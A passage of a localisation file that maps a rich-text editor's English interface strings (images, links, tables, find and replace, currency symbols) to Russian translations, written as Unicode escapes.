"Color Picker": "\u041f\u0438\u043f\u0435\u0442\u043a\u0430 \u0446\u0432\u0435\u0442\u0430",
"R": "R",
"G": "G",
"B": "B",
"Left to right": "\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043b\u0435\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e",
"Right to left": "\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043f\u0440\u0430\u0432\u0430 \u043d\u0430\u043b\u0435\u0432\u043e",
"Emoticons...": "\u0421\u043c\u0430\u0439\u043b\u0438\u043a\u0438...",
"Metadata and Document Properties": "\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Keywords": "\u041a\u043b\u044e\u0447\u0438\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430",
"Description": "\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
"Robots": "\u0420\u043e\u0431\u043e\u0442\u044b",
"Author": "\u0410\u0432\u0442\u043e\u0440",
"Encoding": "\u041a\u043e\u0434\u0438\u0440\u043e\u0432\u043a\u0430",
"Fullscreen": "\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c",
"Action": "\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435",
"Shortcut": "\u042f\u0440\u043b\u044b\u043a",
"Help": "\u041f\u043e\u043c\u043e\u0449\u044c",
"Address": "\u0410\u0434\u0440\u0435\u0441",
"Focus to menubar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u0435\u043d\u044e",
"Focus to toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432",
"Focus to element path": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0435 \u043f\u0443\u0442\u0438",
"Focus to contextual toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u043d\u043e\u0439 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432",
"Insert link (if link plugin activated)": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d link \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Save (if save plugin activated)": "\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d save \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Find (if searchreplace plugin activated)": "\u041d\u0430\u0439\u0442\u0438 (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d searchreplace \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Plugins installed ({0}):": "\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b ({0}):",
"Premium plugins:": "\u041f\u0440\u0435\u043c\u0438\u0443\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u044b:",
"Learn more...": "\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435...",
"You are using {0}": "\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 {0}",
"Plugins": "\u041f\u043b\u0430\u0433\u0438\u043d\u044b",
"Handy Shortcuts": "\u0413\u043e\u0440\u044f\u0447\u0438\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438",
"Horizontal line": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0438\u043d\u0438\u044f",
"Insert\/edit image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image description": "\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Source": "\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a",
"Dimensions": "\u0420\u0430\u0437\u043c\u0435\u0440",
"Constrain proportions": "\u0421\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438",
"General": "\u041e\u0431\u0449\u0435\u0435",
"Advanced": "\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435",
"Style": "\u0421\u0442\u0438\u043b\u044c",
"Vertical space": "Вертикальный отсуп",
"Horizontal space": "Горизонтальный отступ",
"Border": "\u0420\u0430\u043c\u043a\u0430",
"Insert image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image...": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435...",
"Image list": "\u0421\u043f\u0438\u0441\u043e\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439",
"Rotate counterclockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u0440\u043e\u0442\u0438\u0432 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u043a\u0438",
"Rotate clockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u043e \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u043a\u0435",
"Flip vertically": "\u041e\u0442\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438",
"Flip horizontally": "\u041e\u0442\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438",
"Edit image": "\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image options": "\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Zoom in": "\u041f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u044c",
"Zoom out": "\u041e\u0442\u0434\u0430\u043b\u0438\u0442\u044c",
"Crop": "\u041e\u0431\u0440\u0435\u0437\u0430\u0442\u044c",
"Resize": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440",
"Orientation": "\u041e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f",
"Brightness": "\u042f\u0440\u043a\u043e\u0441\u0442\u044c",
"Sharpen": "\u0427\u0435\u0442\u043a\u043e\u0441\u0442\u044c",
"Contrast": "\u041a\u043e\u043d\u0442\u0440\u0430\u0441\u0442",
"Color levels": "\u0426\u0432\u0435\u0442\u043e\u0432\u044b\u0435 \u0443\u0440\u043e\u0432\u043d\u0438",
"Gamma": "\u0413\u0430\u043c\u043c\u0430",
"Invert": "\u0418\u043d\u0432\u0435\u0440\u0441\u0438\u044f",
"Apply": "\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c",
"Back": "\u041d\u0430\u0437\u0430\u0434",
"Insert date\/time": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0434\u0430\u0442\u0443\/\u0432\u0440\u0435\u043c\u044f",
"Date\/time": "\u0414\u0430\u0442\u0430\/\u0432\u0440\u0435\u043c\u044f",
"Insert\/Edit Link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Insert\/edit link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Text to display": "\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0439 \u0442\u0435\u043a\u0441\u0442",
"Url": "\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438",
"Open link in...": "\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u0432...",
"Current window": "\u0422\u0435\u043a\u0443\u0449\u0435\u0435 \u043e\u043a\u043d\u043e",
"None": "\u041d\u0435\u0442",
"New window": "\u0412 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435",
"Remove link": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Anchors": "\u042f\u043a\u043e\u0440\u044f",
"Link...": "\u0421\u0441\u044b\u043b\u043a\u0430...",
"Paste or type a link": "\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043b\u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443",
"The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?": "\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u043c \u0430\u0434\u0440\u0435\u0441\u043e\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b. \u0412\u044b \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u00abmailto:\u00bb?",
"The URL you entered seems to be an external link. Do you want to add the required http:\/\/ prefix?": "\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0435\u0439 \u0441\u0441\u044b\u043b\u043a\u043e\u0439. \u0412\u044b \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u00abhttp:\/\/\u00bb?",
"Link list": "\u0421\u043f\u0438\u0441\u043e\u043a \u0441\u0441\u044b\u043b\u043e\u043a",
"Insert video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Insert\/edit video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Insert\/edit media": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Alternative source": "\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a",
"Alternative source URL": "URL \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430",
"Media poster (Image URL)": "\u041f\u043e\u0441\u0442\u0435\u0440 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430 (URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f)",
"Paste your embed code below:": "\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043d\u0438\u0436\u0435:",
"Embed": "\u041a\u043e\u0434 \u0434\u043b\u044f \u0432\u0441\u0442\u0430\u0432\u043a\u0438",
"Media...": "\u041c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430...",
"Nonbreaking space": "\u041d\u0435\u0440\u0430\u0437\u0440\u044b\u0432\u043d\u044b\u0439 \u043f\u0440\u043e\u0431\u0435\u043b",
"Page break": "\u0420\u0430\u0437\u0440\u044b\u0432 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b",
"Paste as text": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442",
"Preview": "\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440",
"Print...": "\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c...",
"Save": "\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c",
"Find": "\u041d\u0430\u0439\u0442\u0438",
"Replace with": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u043d\u0430",
"Replace": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c",
"Replace all": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0435",
"Previous": "\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439",
"Next": "\u0412\u043d\u0438\u0437",
"Find and replace...": "\u041d\u0430\u0439\u0442\u0438 \u0438 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c...",
"Could not find the specified string.": "\u0417\u0430\u0434\u0430\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430",
"Match case": "\u0423\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440",
"Find whole words only": "\u041d\u0430\u0439\u0442\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u0446\u0435\u043b\u044b\u0435 \u0441\u043b\u043e\u0432\u0430",
"Spell check": "\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043e\u0440\u0444\u043e\u0433\u0440\u0430\u0444\u0438\u0438",
"Ignore": "\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c",
"Ignore all": "\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435",
"Finish": "\u0417\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u044c",
"Add to Dictionary": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043b\u043e\u0432\u0430\u0440\u044c",
"Insert table": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
"Table properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u0430\u0431\u043b\u0438\u0446\u044b",
"Delete table": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
"Cell": "\u042f\u0447\u0435\u0439\u043a\u0430",
"Row": "\u0421\u0442\u0440\u043e\u043a\u0430",
"Column": "\u0421\u0442\u043e\u043b\u0431\u0435\u0446",
"Cell properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u044f\u0447\u0435\u0439\u043a\u0438",
"Merge cells": "\u041e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0438",
"Split cell": "\u0420\u0430\u0437\u0431\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0443",
"Insert row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
"Insert row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
"Delete row": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Row properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0442\u0440\u043e\u043a\u0438",
"Cut row": "\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Copy row": "\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Paste row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
"Paste row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
"Insert column before": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430",
"Insert column after": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430",
"Delete column": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Cols": "\u0421\u0442\u043e\u043b\u0431\u0446\u044b",
"Rows": "\u0421\u0442\u0440\u043e\u043a\u0438",
"Width": "\u0428\u0438\u0440\u0438\u043d\u0430",
"Height": "\u0412\u044b\u0441\u043e\u0442\u0430",
"Cell spacing": "\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f",
"Cell padding": "\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f",
"Show caption": "Показать",
"Left": "\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Right": "\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Cell type": "\u0422\u0438\u043f \u044f\u0447\u0435\u0439\u043a\u0438",
"Scope": "Scope",
"Alignment": "\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"H Align": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"V Align": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Top": "\u041f\u043e \u0432\u0435\u0440\u0445\u0443",
"Middle": "\u041f\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u0435",
"Bottom": "\u041f\u043e \u043d\u0438\u0437\u0443",
"Header cell": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Row group": "\u0413\u0440\u0443\u043f\u043f\u0430 \u0441\u0442\u0440\u043e\u043a",
"Column group": "\u0413\u0440\u0443\u043f\u043f\u0430 \u043a\u043e\u043b\u043e\u043d\u043e\u043a",
"Row type": "\u0422\u0438\u043f \u0441\u0442\u0440\u043e\u043a\u0438",
"Header": "\u0428\u0430\u043f\u043a\u0430",
"Body": "\u0422\u0435\u043b\u043e",
"Footer": "\u041d\u0438\u0437",
"Border color": "\u0426\u0432\u0435\u0442 \u0440\u0430\u043c\u043a\u0438",
"Insert template...": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d...",
"Templates": "\u0428\u0430\u0431\u043b\u043e\u043d\u044b",
"Template": "\u0428\u0430\u0431\u043b\u043e\u043d",
"Text color": "\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430",
"Background color": "\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430",
"Custom...": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c\u2026",
"Custom color": "\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0446\u0432\u0435\u0442",
"No color": "\u0411\u0435\u0437 \u0446\u0432\u0435\u0442\u0430",
"Remove color": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442",
"Table of Contents": "\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435",
"Show blocks": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0431\u043b\u043e\u043a\u0438",
"Show invisible characters": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b",
"Word count": "\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432",
"Count": "\u041f\u043e\u0434\u0441\u0447\u0435\u0442",
"Document": "\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Selection": "\u0412\u044b\u0431\u043e\u0440",
"Words": "\u0421\u043b\u043e\u0432\u0430",
"Words: {0}": "\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432: {0}",
"{0} words": "\u0441\u043b\u043e\u0432: {0}",
"File": "\u0424\u0430\u0439\u043b",
"Edit": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c",
"Insert": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
"View": "\u0412\u0438\u0434",
"Format": "\u0424\u043e\u0440\u043c\u0430\u0442",
"Table": "\u0422\u0430\u0431\u043b\u0438\u0446\u0430",
"Tools": "\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b",
"Powered by {0}": "\u041f\u0440\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0435 {0}",
"Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help": "\u0422\u0435\u043a\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u0435. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 ALT-F9 \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044e, ALT-F10 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, ALT-0 \u0434\u043b\u044f \u0432\u044b\u0437\u043e\u0432\u0430 \u043f\u043e\u043c\u043e\u0449\u0438.",
"Image title": "\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Border width": "\u0428\u0438\u0440\u0438\u043d\u0430 \u0440\u0430\u043c\u043a\u0438",
"Border style": "\u0421\u0442\u0438\u043b\u044c \u0440\u0430\u043c\u043a\u0438",
"Error": "\u041e\u0448\u0438\u0431\u043a\u0430",
"Warn": "\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435",
"Valid": "\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439",
"To open the popup, press Shift+Enter": "\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 Shift+Enter",
"Rich Text Area. Press ALT-0 for help.": "\u041f\u043e\u043b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 ALT-0, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443.",
"System Font": "\u0421\u0438\u0441\u0442\u0435\u043c\u043d\u044b\u0439 \u0448\u0440\u0438\u0444\u0442",
"Failed to upload image: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f: {0}",
"Failed to load plugin: {0} from url {1}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0} \u0438\u0437 URL {1}",
"Failed to load plugin url: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 URL \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0}",
"Failed to initialize plugin: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0}",
"example": "\u043f\u0440\u0438\u043c\u0435\u0440",
"Search": "\u041f\u043e\u0438\u0441\u043a",
"All": "\u0412\u0441\u0435",
"Currency": "\u0412\u0430\u043b\u044e\u0442\u0430",
"Text": "\u0422\u0435\u043a\u0441\u0442",
"Quotations": "\u0426\u0438\u0442\u0430\u0442\u044b",
"Mathematical": "\u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435",
"Extended Latin": "\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043b\u0430\u0442\u044b\u043d\u044c",
"Symbols": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b",
"Arrows": "\u0421\u0442\u0440\u0435\u043b\u043a\u0438",
"User Defined": "\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u044b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c",
"dollar sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430",
"currency sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0432\u0430\u043b\u044e\u0442\u044b",
"euro-currency sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0435\u0432\u0440\u043e",
"colon sign": "\u0414\u0432\u043e\u0435\u0442\u043e\u0447\u0438\u0435",
"cruzeiro sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043a\u0440\u0443\u0437\u0435\u0439\u0440\u043e",
"french franc sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u043e\u0433\u043e \u0444\u0440\u0430\u043d\u043a\u0430",
"lira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043b\u0438\u0440\u044b",
"mill sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u0435\u0441\u044f\u0442\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u0446\u0435\u043d\u0442\u0430",
"naira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043d\u0430\u0439\u0440\u044b",
"peseta sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043f\u0435\u0441\u0435\u0442\u044b",
"rupee sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0443\u043f\u0438\u0438",
"won sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0432\u043e\u043d\u044b",
"new sheqel sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0448\u0435\u043a\u0435\u043b\u044f",
"dong sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043d\u0433\u0430",
